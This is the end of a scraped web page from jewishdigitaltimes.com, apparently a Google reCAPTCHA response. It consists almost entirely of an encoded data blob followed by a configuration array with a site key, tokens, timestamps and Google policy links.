HCpgxHw73CuBxlw5R4wrAMw7IFCm/DjQHCk2vChsOQT8O1TMKew4nDisOywp1wwr/[base64]/DqlrCnMObwrfCjMOtB8OJwqHDrMKNCA/ChcKBFsORwqswFQkhBsKMw5QnesKtwovCnzTClMKIAFXCiXrDnsK0UsKPw7TDoMK8w6kAw6Atw5YBw6QhwpvDh1drwrXDosOYb3hrw5xsw556w5Zuw60yBsKmwrPCjitFFMKhH8OOw6nDr8KUIRHCjXHCncOiNsK9fhzCmMK4wpPDuMOwQ2PDuWc8wr49w6/Dgl9cwr4ZaSbDpcKhLMOawp7CiRAhwoAsOn7ConLCvBEreMOnFTLDuRXDrUPDt8KPcsKWcWnDscOgXyAVUsKUKBLCosOXFcOBS8Odw7ZddB/Cl8KbEMOQTMK8wqLCp8KkwqDDmFXCp10ALMOFWUbDp8KKwqEkwozCrsKCwonCnBJFw6Q4wrvCjmrDjz5zMzJdU8O2w43Dj8OhKcKCfcKyaMOudwRwABt1J8KAwqsvZB/[base64]/[base64]/Du8OqwqbCs8K+Nl3CsmxYwod3YsKFF8K5Fz/Dn3d7ayBXwoLCuUsobTJZT8KVBcKzwoY4wq1tbsK0DzPDiVzCsMKeQW/[base64]/[base64]/DrsONWT4+w6dOw7jDusKZFcKLw5hXw6UZLsKSwokLwp3Dtz9SEBZ0woUcw5nDosKgwpDCs2N9wqx3w4rCu33DoMODwpQyZ8OnKBPCkUEHcHHDi8KGJMKNw555T2jCkBgOfcOtw4vCj8Kcw57CgcKfwr/CjsOzOyvCv8KBWcK4wrPChTp7FMOSw6rCh8K8woHCtGjDlMOwNDINbcO8HsO5DBpnI8OHOBvDkMKtJhMDwrkafUpbwp7ChsOJwp/Dv8OCWW18wr0MwpQuw5HDggcDwrUswp/CvsO1asKnwovCinLDiMO0I0AOUMKTwozCgSUBOifDpHTDmx1gwq/DkMK0Yh/DnBkvDcOxw77Dg0zDnMOEwqhAwqRcFUcgLW1Rw4zCmsKawrFBBU/DohHDmMO9w6/[base64]/CuyLCl8OXAyV/wr1fdBYZw6HDrgw6w453w5MOUsKDLgY9wocJdsOew5FUcMKAwo3CpsOCwo4QwofDkcKYb8Kyw6/[base64]/ChcKgwqrCkmItw58ZwqPDuCzCvMKjw6JKI8OhwrHDmsOibR3CowVFw7DCmDRbecOuwroHYGXDpsKHRErCs8O7SsK1NsOJWMKWCHHCh8OPwpPCisKTwpjCpHNww6JBw4BvwpAbVMK1wogqJlfDkMOYanjCoxwmeDM/[base64]/S2gxwr3CmU4GJAQWw5XDrsKYasOAw6LDo8O1wpXDn8K4wr8LwrVENidbEMO2wqnDmSkqw6XDjMKtPsKCw5zDn8OTwq7DqMOpw6DDssKzwr/Dkg3DrGbDqMKZwo1yUsOIwrQTNVDDrwAvODPDgsKcWsOQVMKUw5nDlQoZJcKbMzPCisOsUsOmwo16wqxjwoNVFcKrwqVtXMOpVy9Jwr9fw5HDuCfCgWcSLT3Cv2LDtz9jw7ISwqvCq1MPw6/Dr8KQwqJzTV/CvTfDg8OJcHLCi8K1w7cLLcOhw4XCnBQTw6MywoDCjcOLwowPw4tFKkTCsy0Gw69ywrXDicOXKT7DmmU6ZUHCi8ODw4Q3w6nCsV/DqcOyw7LCm8KlNFIpwoxnw78jQMORZ8Kpw4LCjsOZwqPCvMO8wrYffGzCtXlWCEVFw7tQIcKHwr9/wphNw5XDgMKEMcOPHhTDhVjDjF/Dv8OxTVhNw4nCjMOtDE7DuVgdw6vCucKnw7vCt0QRwrkhE2/CvMOUwq9cwqIvwo86wqzDnS/Di8O9QwzDrV41HBDDqcO7w7zCh8KDN1J/w4fDtMKqwpZIw7Q3w4ZyAT/Do2vDmMKRwrjDk8K8w7kjw6/[base64]/[base64]/DtUw/w6c2wqQ6w49jP8OIw4IQCkAvLAbDlTnCsMObw7zCtEbDg8KSOzHDtcK/w5bCucOtw5vDusKzw7Ynwp46wopPJRQLw4Q5wrgXwrrDnQnCi2RADyFqwrzDuD1ww7LCu8Olwo/DvVghaMOlw7EFwrfCqcOjXMOCKC7Crz/[base64]/CshDDrcKYM8KqRsOKw6/DpDAgAcOBScOgw748w5ZMwrZHw5lic8OeWkrDgX1Hw5hHGl0jV0/[base64]/w6DCkGLChsKcw4sMw4QDwrs2BsO5wooIw5Ixw5zDlkB4JMKWw6Ydw7QhwrfCsxBoOWDCvcOLVjY2w6vCkcONwpnCsn7DsMKCHj4BFmEHwooHwrDDiz/CkVliwpNwfWHChMKeS8OXe8OgwpDDosKRwpzCvlrDmWw5w7LDmMKKwrllOsOoLkvDtMOIf3nCpm1Mw5IPwqQNJArCtVtXw4jClcKUwo4bw7F1wqXCgk9RXsOJwrw+wplAw7UldyLCuX/Duj1lw6fCrcKEw5/CjickwqRtEiXDhQbDiMKLd8OtwpzDhxHChMOkwogew6IAwpRMXnvCiG4HcsO4wqAEd2/DucKBwrNnw78MGcKraMKBbBBDwoJNw75Fw6wVwohFwosYw7fDlcKUHMOAZsO0wrR/bMKfUcKbwo5fwqrCjMOywoLDjWPDqMKreVVCaMKTw4zDgMODZsO2wpTCsyMsw7wsw7dXw4LDlVbDmMOuScOVWMO6XcKbGcOJO8OFw73Csl/DkcK/w6fCuGbCmkjChTHCtCzCosOpw5RQS8OGbcOBBsKAwpEmwrpbw4YBw6RzwoIzw5UfLkZoX8K3wpgXw5HCjQ5qHCkgw5LCpkITwrE1w4YIwoLCucOMw6jCty1lw5Y/[base64]/[base64]/DpcOJI8KswqANw4EgW8Khw5lXHA87DsKINcKHw4zDksOqLcKEe2/Di1QlOiACckNbwpLCn8ORP8KNH8O0w7TDoxTCjCzCiQh/w7hKw6DDrjwFHTQ/VsOYDEZCw5jCqnXCicKBw58Mwo3CqcKRw67Cp8Kyw719w5rCpmBDw5/CksK/wrPCnMOawrjCqGRSwrwqwpXDq8OLwo3Dj1LCksOdw65XGjgtPH/Cs1EQVzvDjTTDvyJ+c8K7wo3DsnPCqkZIEMOCw51BLMK8B0DCmMKHwr5bA8OICCnDtsOUwonDgsOIwozCswDCpHgZRi06w6PDk8OGEcKOKWhmL8Kgw4RTw5rCvMO/wr7DscKAwqXCkcKKEnfCg0MdwpVOw5nDlcKgWxzDsQ0Sw7d1w6rDtsKbw5LDmEBkwpDCkwQLwphcMQDDgMKBw6vCqsOULiMUZjVOw7XCmcOcYAHDmBVjwrXCrURbwr/DrMOgZ1DCjzjCrH3Con3DicO3csOKwqFdNcKLTsKowoIwFcO6w69VE8K7w59mQQ3CjMOsecO/wo9Jwp1bCcKkwqLDicOLwrbCjcOSYR1IWFJ1wqwUdVDCu21ew5XCnWUJT2TDmMO6BA8lYyrDmcOow4o1w7zDgHPDm0jDvz7CgcOddEI8NEkvJnQBN8K0w61dDxcHVcKmTMOqGcOcw7smRHYWZQVDwqHCqsOsW3c4OgPCksK/w6U0w6TDvxV1w7o8RDAPUcK/woMzN8KNZ3RIwr7DoMKawq0Qw54Uw4M0XMOdw5jChMODNcONOUZgw7LDuMOqw4HDoRrDoybDvMOdf8O0LS43w5DCh8OJwrsXGmQpwozDjXvCkcOXSsKJwpxIfjLDmmbCtmFFwrZ1AR5Dw55Vw63Dl8OBBmDCvwPCi8O5SCHDkwnDj8Opwp15wq/[base64]/[base64]/DpcO6wqIYwonDnsOuScOWwrvCm8KTwrfCisO1w7LCjcO/WcKLw7nDjkRGBhLCncKTw5PCscOnC2BmKsKDXh9bw7svwrnCisOawrfDsE3CuU8lw6JZFcKiO8OGVsKlwrcaw6fColEew4Afw7nDocOtw7cDw4tGwqbDvsKyRzMXwoltNMKUHsOxe8O+cyrDii8+VMOlworCq8OTwrA+wqYCwrlpwqdLwpcjLnbDpgF5TB/CpMKCw4QtJ8ODwr8Tw43Cqx7Cv35Xw4rDq8OAwrF5wpQBKMOXw4gaB0gURcOlTk/[base64]/DqD48UcK9bMK8TkhRwr/Cj8OxcMKWfcK/fjYPw67CtjYFDSAKwpzCuTrDp8Kow4PDu3HCp8OCPz7ClsKjEsKdw7XCuFBrG8KjN8O6WcK/DMOGw6PCn03CsMK/fHs+w6BtA8KRT3IaJsKtBsOTw5HDjcKbw6fCn8OkOMK+XCNRw7vChMK/[base64]/DrsK7ZsKnw7Z9IMObw5kawr/CncKMGMKUw4AVw58BYsOEWkHCrcOswqFUw5TCvsKkw4vChMOzPVfCncKRJxjDpgzCj0nDl8KTw7knOcOnWnscIzdBZFc3w5bDog08w4vCqTjDh8Ktw5wsw6rCqC0IYzrCu1onIRDCmhxkwokyJSvDpsOLwrHCsG9PwrF/wqPDqcKqw5/DtGbDqMOvwrpdwqfCpMOnVcKEKwoGw4cwGcKlYMKVRwVTccKnwqLDtRfDgwpHw5tUNMKKw6zDmsO5w5NAQsK0wonCs1/CjFhJRkw7w4RiAEHDvsK+w5lkBCtaXGMewplowq4aS8KIEShXwpZ8w6JgeQDDpMOzwr1xw4HDpGN4HcOVZ1o8QsOAw47CvcO4eMK6XcO2UsKDw7QJMXJTwoBhe2vCtTvCvsK8w4YTwpM3wrkOI1PCpMKFUBExwrbDmMKHwqEOwqzDj8Ouw59gLgYuw5VBw6/[base64]/WcKCw7wJw7nDnMONw6HDo8KXwpDCjsKPGl7DtHw5w7PDsUbDq1HCtMKUP8Oiw6Z3CMKIw4dacMOhw7YrZEcOw5AWwojCgcK/[base64]/Ck8KKw6zDpsKBwpwZw4PCssKdF8K1VsK9MibDpcOhL8KRwpI3UDlqw7/Ds8OZJEYbEcOcw6ARwoLCl8OYMcOewrE7w5xeXmBjw6J9w71JKDRjw7Iiwp/[base64]/DpGhJTCHCssO0RFfChlbCs8OyIi80NnPDmx3DisKIXzTDpF/[base64]/[base64]/DicOzPsKZNBUiw4V0wqbCncOzY8OSwpXChsO9wo3CgQdbGsK+w4NBMiRzw7zCtR/CpmHCn8KhZ27CggjCq8K9MhdYUDQhRMOdw4lBwp0nXgHDpTVNwo/CjXlFwqLCmmrDpsOFYl8cwoBNWk4Uw7pyUsK7eMK1w5tINcKXHGDCtA0NFDjClMOSIcK6DwkZRVvDk8OJL27Ci1DCt2TDjkYrwp3Do8OPYMKvwo3DocOOwrPDmHwhw57ClTvDsDHDnx1ywocow6rDv8KAw6/DucOfP8K5w5zDu8K6wozCvkYlYBPCqMOcesOpwpohcSN/[base64]/DtnopwoRLw5DDqwPCijRYCBVHwphvb8KQw6PCssOawrfDiMKCw4cBwpNEw7x4w64Dw6zChQfChMK+KcOtQnthKMKdwrJ+HMOWcx4FPsOmcljCjQ4Lw7xWbMKEdzjClR/DscK8H8K9w4nDjlTDjD7Dpl5xG8Obw6jCuRpoaFzDg8OyLsKCwrxzwq98wqLChMKsMidFUn0pMcKYU8O0HsOEccOtagNpKAVKwphYJcKMPcOUXcO+wovChMOyw5EWw7jCth4mwps9woDCr8OZfcKRCBwPwqjCpkdfYxcfaDIZwpgdcsOrwpLDkX3DvA/CmFInLsOdE8KOw7/CjcKkWBPDlsKpX33Cn8OLMcOhNQ0fFMORwojDrMKTwrrCjX7DqsOyFMKHw7nDuMKsX8KfF8KKw51JH0dDw4rDnnHCr8OeZWbDtFLDsUIow5/CrhFJOMKZwrzCjWHDpz45w5o5woHComfCnRbDqXbDosKWCMOZw6lhXMOkNXzCp8OHw6LCqXkgBMOiwrzDtVrClntvKcK5UynDs8KLb13CtCrDnsOjGcOCwpYiOj/CrmfCvChGwpfCj2XDjsK9wpxKDRhJaDpWACAFH8Okw7UDIljDt8OWwojDg8KWw7TCi23CvcKNwrLDpMOCw6kkWFvDgXkIw7vDmcOnJMOBw7LCsSXDmUxGw4UxwoU3McK8wrDDgMKjW2QyPzDDi2sPwpHDgcO/wqcgSGTDrmwEw4NVZ8KlwoLChk0/w6BWccOLwooZwrgQSy9lwo8XMTsRDRXCpMOrw5k6w7fCmwdvGsK6OsKSwp9IXTvCpR9fw7INJ8K0w61pEhzDqsKEwq59EF4vw6jCrF40VE9cwpE5VsOjT8KPBF5eG8K8GS/[base64]/[base64]/[base64]/DpcO+w6vCs8O2Q8KwwoRswrjClcO2wq1uwr/DpHXDulLDoDEmw7XCmjfDrhJrC8KITMO7woMPw4PDhcKzEsOjEgJ1eMO+wrnDlMObw63CqsKsw77ChMKxPcK8UmLCrHTDtsKuwoLCm8Oww7zCssKlNcKmw50ZWEZFC1bCtcKkc8OBw69rw7AewrjCgcK6w49Jwr/CnMKXDcKbw6dvw7A1MMO/XRbCnH/CgXdaw6vCvMKbNg7Co2o6A0TCmsKSasO1wpdRw67DocKsEhNTL8OtJ1RwbsOZT1vDvDo2w5jDt2ptw4HDjhXCqw4IwoAGwo3DkcKpwpXCiC8Hc8OSfcOJbgVxBz/[base64]/DcKsbGHClMK4wofDojUNBknDu8Onw41zEH/[base64]/[base64]/Do8O9w7LCviRrPCgaXsK9w53Cqg5nwr1OfCvDqTjDvcKiwrLCjRvCilXCtsKSw53DucKCw5bDkzYkTcOVGcKdNQ3DuxzDiWPDkcKaZjPCvAJPw79Iw5/[base64]/w6RQLnrDmcKYwoPCrQ8JZMOCYsK6Nz5cB0DDgsKDw6/DnMK0w7ZPw5LChsOqRmUuw73CrEDCpMKiwowkVcKKwr/DtMKJCT3DssKiYXLChBMLwozDigUew69gwpccw5IFw6zDo8OaAsK/w4NObQwaesOow55uwrQTPxUbBQDDogzCtXNWw6LDnhpDSn97w7xrw5fDlcOGEsKLw7XCncKTHsOxM8Olw4wxw5LCnBBSwoRSwqdLJsOIw47Dg8OcY1jDvMOdwolZJMOdwpPCoMKkJMOHwoJkbRbDrUk/w5LDkiPDjcOdZcOmNx0kw4PClDgVwpVNcMOwGH3DocKHw4cDwoLDsMKcdsO1wqk5GcKfJsOSw48cw4RBw7/[base64]/[base64]/[base64]/[base64]/Dg8KTwqIewroqccOvw71pbC3DgC1Nw542w4vCgQfDoAkPw43Dv1PClRLCp8O+w459LyEfwq5GCcK4IsObwrLCjx3Cpi3CnBnDqMOew6/DnsKKXMOlJMOhw4RRw44rPWMUfsOICcKEwp05Zg1HIE98QcKjcSpiaRbChMKGwpM9wrg8Jy/[base64]/DmsK3w4TCtsOLw5tudxXDi8KpwrLDtGsVw7pkAMKawqTDnh3CuHxrNcOBwqUDJEB3D8KpI8OGGXTDmlDCoRgXwo/CsnJkwpbDnF91wobDuTIvCDoJCVTCtMK2NBRfesKCVAogwqsLcwomG3FzCWogw5XDs8KPwr/DgULDlxVrwokbw5fClFzCvsKaw4ExHg0vKcOaw5zCnFRuw4XCpsKFTg/CmsO6EcKowqoLwozDqmYrZQ4CK2vChkRBLMOdwrsmw7JVwoFpwrPCl8OCw4ZyUA0XHsO/w6lPcMK3ZcOqJiPDkkUrw4LCnVrDpMK1dW7DusK5wovCpkc3wo/ChsKEWsONwoPDvAoobg/[base64]/FnfChV8Rw440w7LCiXpPUQpNwo7CqjlBfnIkF8O+HcO7w480w47DgTbDtWVKwq3DhDQ1w7vCnQAHO8OYwrFDw5XDtcOOw53Ds8KfNMOtw6nDmnkDw4YIw5B7MMKKNcKZwrw8TsOXwpwywrcCYMOiw4UgFR/DgMORwo0Ow4A4XsKeG8OTwqjCvsODQQlHRA/CuyzDtjfClsKTUMO/wrTCscKFRy4FPEzCol8mVBpQNMODw54ywqRkFzY/[base64]/HMKKw4rCuMKsbMO4Mipdw4FBwo57wpzDlH7ChcKiLS06w4PDq8KGVQU7w47CgMOlw70owr/DrcODw47Du05iMXTCrRIowpXCncO/Ex7CjsOWR8KZH8OjwpLDoTJwwpDCuXQzD2vDosOxUUZcdEFnwpMCw4ZKAcKYfMKUXg09MRHDncKZYRENwosEw6ZpH8KLXE06w43DrCQQw7bCumNcwofCq8KUcwZjV3U+AxhfwqTDkcOjwrUZwqnCimrDr8K/Z8KSMArCjMOcIcKxw4XCgAXCqsOHEMOsTWLDuQjDqcOyCD7ClD3DpsKyVcKwL1ovfAdsKG/DkMK7w6stwqdaBBchw5vDnMKPw4TDh8Kgw4DCqg0FJsKLEQjDhwRpw6HCnMONbsKfwqLCoyjDvsKUwoxaDMKhwrXDicOeZWI0WsKKw73CmlQFbmhmwo/[base64]/CtMOAw5gaIMOwQcOaQW3CkhMgwofDmD/CksKmw7/DrMOiOVtPw4BQw7wbBMKHAcOawrrCuUEcw5PCtDdHw7jChELCqnh+wqAtS8KMTcOvwoRjN0jCim0fdcKWWDTCkcKbw5dPwrZIw7EGwqLDvMKUw4HCuVHDn1dnKcOFalZfZFDDk29bw6TCp1TCrMKKORYmw48dfU8aw73CncOzLGjCjkl/CMOkd8KCCMK3NcO0wq8uw6bCiw0QY3HDgmXCq0rDgUtYd8Kbw5FGCcOeP0VXwprDlsK1fXVFdcOFAMKmwo/DrAPDjh5rGlpmw4zCoUvCplzDuXsqIB9gwrbCsBTCscKHw7Irw7Ulb3JQw7MgNVNwdMOtw7Imw60xwrVAwojDjMOJw43DjgjCr37DpcKERBxUalrCsMOqwo3CjFTDoydaWyjDscO/[base64]/[base64]/[base64]/DlcKlwqN+QSTDj1fCs8KyWsOww47DsGNIw4/DpxsxwpTDgAvDpRshAsOowq4awrFcwoPCt8Osw5zCoVtURA3DgMOIdUF/WsKEw6YDFnPCssOKwqbCsDEPw7A+TR8BwpAmw5/[base64]/Cl1gpw6HCohPDmXRsw4ZxfwEPwrMxwopeWA/[base64]/ZsOwVsOxwrJ3B8KXR8K7w70nwoDDlwlhwqAcHcOYwrvDrsOcWMKpJcOoYzLCt8KeRMKsw6M8w450F0sbM8KWwrbCvCLDml3Dim7DsMOZwq82woZowprCj1ZkF0J3wqBKbhjDvBhabCDCnBvCjjBTGzgDH1vDoMOie8OZasOEwp7DrxDDqsOEQ8OEw7kWJ8OzEQzCnsO/[base64]/DgsKhKsKTwrFOSxIjZcO/wpjDuDjDu1VUIsKEw5TCmcO7w7rDgMKDJsOAw7DDrivClMK/wrDCpE4gPMOIwqB/wppswp1zw6Ygwrxaw54uWkU+EsKKd8OBw4pMYcO6w7rDrsKnwrbDssK5GMOtPTzDr8KPVTd1B8ODUTbDhcK2ZMOpPgVbCMOMInQIwr/CuiooS8KDwqAsw6XCvsKcwqfCv8Ovw6TCoxHCj0XCvMKfHgUVbz8kwrbCt0DDik3CrWnCiMKBw5pewqYBw5dcel1LWjLCnXYMw7w1w6hTw5/DmwXDuwzDucKtNHNww6XDnMOow43CmQnCm8K9VsKMw7tgwroOcidtWMKYw6zDgMO/wq7ClMK3EMO1RT/CsTB0wpDCtMOANMKIwp1KwoxYIMOrw61nY17Cg8O0wqNrVsKCHRzCoMOKcQwVbTwzWn7DvkVZNlrDncKAD2hfOMOBSMKOwqPCoETDmMOlw4U/[base64]/DlMOtCl3DpFF0w5bCs8OgQj3CugnCqMOEZsOjOSzDosOUa8ODIiILwqQiC8O6fSYmw5oiSyJbwpsKwrAVEcKlXMKUw5V9bEbCq0HCvhc7wp3DqsKtw55Df8KUw7fDminDmRDCrWFzBcKtw4jCgBjCiMOoK8O4HMK/w6wdw7xOIT9EM1PDocKjHC3DhcKoworChcK2DEoua8Kjw5ItwrPClVl2dR5hwpo2w6gOPGdzdsO8w5xGXmHCrmvCsTsQwpbDkcOxw4QUw73DnBBuw7TCu8KEaMKqTXozaAsawqnDmkjDhCxlDhbDpcKhFMONw6R2wpxpPcKSw6XDlwDDpkxgw4YtL8OTTMKdwp/Dk2xswrRLfgvDhsKmw4nDm0bDksK3wqdLw4gjFFbDlXMKW2bCvWvCl8KBA8OqDcKTwqrCp8OjwoNtM8OMw4NzYU3CusKSOAnCpGFBN1jDlsO1w6HDkcO+wqJWwo/CtsK9w5lfw4hSw6gGw5LCuiRDwr8ywpYqw6Mdb8KqT8Kta8Kjw5YbMcKewpNDD8Odw58cwrJzwrknwqfChcKdBMK7w7fDlhhPwqtkwoBEQggpwrvDusKywoTCoyrCg8O3ZMKrw6kaOcOvwrF4XVHCm8OHwofCvBnCmcKYb8K7w5HDvV/ClMKDwr8rwpHDs2J+QAsbe8OPwqoGwr/ClcK/[base64]/Chl/DkBbCtEg9RsOnXypxasKKwojCjcKeS37DuAzDjiLCisKUw5l8woQnesOdw67DucOCw788w59yA8OUdFlnwqlyb0fDh8OPTcOlw5fCiVYIEiTDuwXDsMK2w4DClcOhwpTDmzULw4/[base64]/Dn8OIPMKdw4tWwpbDoh7ChQ3Cmh3Cj2fCjkfDucK6CR8Mw5Rrw6AcUcOCa8KPIRVaIBrCljHDiRHDs3fDoUrCksKpwoYMwo/Cq8K1VnzDiDLDkcK0OzHCs2bDjcK3wrM7OMKbWmUqw4LCqm/Dkk/DhsKIfsKmwprDoDMBTF/CoSrCgVLCiTQSXBjCncKswqMiw5HDrsKfbBfCoxloLWbDrsKewofDjmLDpsODEyvDkMOTJFxkw5dAw7bDu8KRY2jCqcOwOTc/W8KCGTPDmV/DhsKxCX/CmB0yS8Kzw7jCncK3bMOtwpzCh1lww6Blwo1iThbCmMO9PsO1wqJTMBd7MTNsJcKNHi51Ui/DnSpXG0xswqbCqCPCrsOHw5DCmMOgw40EPhfCtsKHw7kxfCfDiMO/[base64]/Cum5Gw67DrMOVw4ZBI1nDkMKHJMK/w5RGTsOWw5PDtMOBw4jCsMKeK8KewobCmcOdbA9EeVMaY2cIwqhmayRMWWQ2OMOjAMOQXinDucOdI2cmw7TDuULCjcKHBsKeBMOZwr7DrjoOTipCw4lEBcOfw7YCA8Ouw6LDkUrDrxsaw6/Dkjxfw6pKdnFew5PCiMO4LjrDiMKEC8K+N8KwcMKcw5XCoWHDssKTP8OlJmbDtzvCjsOGwrDCrwJKCMOQw4BXKGtrVRDCq0gVccK9w65yw4AaR2DCvWHCs0InwoxHw7vDosOKwp7Di8O5PwR/wpYCXsK4Q1I2BwLDlW9NaVVLw4kUOl5tRRNOe0UVJjVGwqg+LUHDsMO7esOaw6TDqgLDtMKnOMO+LSxdwoDDucKHHRwOwqNvWMKaw6jCox7DlsKMVwnCicKSw5vDncOzw4M4w4DChsOZYDAfw5vCjTDCmQbDvVoFUzIOTQcHwr/CvcOvwro6w6jCssKfQ2fDuMKNYB/Cs0zDpDvDpCxwwrwvw4rClCl2w5jCg0VRI27CvwRGSXLCqwctw6vDqsOPCMOIw5XCrMKrY8OvB8KXw6smw74iwofDmSfClhZMw5TCghQYwpPCl3nDkMOLAsO+Zkc0G8OhKg8owprCmsO2w4hdYcKOSXfCnhvDmizCksK/NRd0WcKjw4nDiC3CucOjwqPDt11WAGHDkMKhw4/ChsOwwp/ChChHwpHDnMOAwq1Iw5lzw4AKAwsjw5/DhcKdBwfCs8OvWCvDhhrDjcOqG39swoAkwp9Cw4g7wo/Dmx8BwoYENMO6w701wqfDjxRwWcOzw6LDmsO+K8ONchVSW2oCNQzDlcO5XMOZOsOtw7EBQMO2Q8ObdMKbNcKjw5rCoBHDpzppSijCt8KDXR7DnsO0w7/CoMOIRwzDosOubTJ2QEjDrERLwrfClcKMU8OdHsO+w4vDsibColZYw6vDicKAPRLDhFQkVz7CrF8BJGZSTVTCnXd2wqQNw5oldTsDwrZGLcKaQcKiFcKEwonCocKnwoTCjkDCgm1nwqpdwq9ADH/Dh2HCoUVyC8OCw7h0U0DCk8OUYcOoK8KBYcKJF8OkwprDmm/CrUvDu29vAMKXZsOEF8Ohw4tzezR0w6sAQjZTEMKkfhgrAsKwSF8Jw7jCqQMkGUpKNMOiw4YvF1vDvcOYKsKE\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HKADwK2S9TvjzsfgO4L3HVGKPkQACB+yFXKo88R6B28\\u003d\x22,1,0,null,1,1769274111570,0,0,[179,226,7,210],null,[81,159],\x22RC-KRHXKW-nFsbO4Q\x22,null,null,null,null,null,\x220dAFcWeA7brTTyucrRKQbnqLSscSahOk3BasrKaauT3qxrKxvBXHq01h_15fsn4nmQTfWDheGVyNLb1AYW0W-bvSJSAK6lLt2xXg\x22,1769356911686]");
    </script></body></html>